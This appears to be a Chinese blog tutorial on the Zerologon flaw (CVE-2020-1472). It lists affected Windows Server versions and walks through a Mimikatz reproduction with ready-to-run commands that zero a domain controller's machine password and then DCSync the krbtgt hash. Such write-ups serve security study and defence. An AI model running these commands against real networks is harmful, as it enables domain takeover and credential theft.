2020年08⽉11⽇,Windows官⽅发布了 NetLogon 特权提升漏洞的⻛险通告,该漏洞编号为CVE-2020-1472,漏 洞等级:严重,漏洞评分:10分,该漏洞也称为“Zerologon”,2020年9⽉11⽇,Secura⾼级安全专家Tom Tervoort和技术总监Ralph Moonen发表了漏洞相关的博⽂和⽩⽪书,分享了Zerologon漏洞的细节,表示攻击者 在通过NetLogon(MS-NRPC)协议与AD域控建⽴安全通道时,可利⽤该漏洞将AD域控的计算机账号密码置为 空,从⽽控制域控服务器 ,之后相关的EXP也就被开发出来了。

影响版本

Windows Server 2008 R2 for x64-based Systems Service Pack 1 Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation) Windows Server 2012 Windows Server 2012 (Server Core installation) Windows Server 2012 R2 Windows Server 2012 R2 (Server Core installation) Windows Server 2016 Windows Server 2016 (Server Core installation) Windows Server 2019 Windows Server 2019 (Server Core installation) Windows Server, version 1903 (Server Core installation) Windows Server, version 1909 (Server Core installation) Windows Server, version 2004 (Server Core installation

复制

漏洞复现 ⽅法⼀:

利⽤Mimikatz在域主机上进⾏攻击



在爆发出CVE-2020-1472漏洞后,Mimikatz在2020.09.18版本中更新了Zerologon模块,并⽀持通过Zerologon漏 洞攻击直接域控服务器,但是这种⽅法想要我们把Mimikatz等利⽤⼯具上传到域内主机中,如果域内主机存在杀 毒软件,我们还需要进⾏对Mimikatz等利⽤⼯具进⾏免杀处理,优点就是⽐较⽅便,不⽤通过代理不存在因为⽹ 络问题的未知错误。 1.通过Nslookup -type=SRV ldap.tcp命令获取域控制服务器的机器账号(如图6- 所示),⼀般来说机器账号为机 器名加上$符号组成;

图6- 获取域控制服务器的机器账号



2.利⽤Mimikatz的Zerologon模块去探测域控是否存在该漏洞,如果存在漏洞就会回显“OK,Vulnerable”,如图6- 所示;

lsadump::zerologon /target:192.168.0.111 /account:win-3o8g1o8vv2e$

复制

图6- 探测域控是否存在该漏洞



3.利⽤置零修改域控密码为空,这⼀步会把域控win-3o8g1o8vv2e(即win-3o8g1o8vv2e$⽤户)的密码置为空, hash为31d6cfe0d16ae931b73c59d7e0c089c0,回显两个OK显示成功把密码置零(如图6- 所示),因为机器⽤ 户是不可以登录系统的,但是域控的机器⽤户具备Dcsync特权,我们就可以滥⽤该特权来进⾏Dcsync攻击;

lsadump::zerologon /target:192.168.0.111 /account:win-3o8g1o8vv2e$ /exploit

复制

图6- 利⽤置零修改域控密码为空



4.Dcsync获取域管理员的Hash,这⼀步可以使⽤Mimikatz来进⾏Dcsync并获取域管理员帐户或 KRBTGT 帐户的 哈希值即可,如图6- 所示。

lsadump::dcsync /dc:win-3o8g1o8vv2e.rd.com /authuser:win-3o8g1o8vv2e$ /authdomain:rd.com /authpassword:"" /domain:rd.com /authntlm /user:krbtgt

复制

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?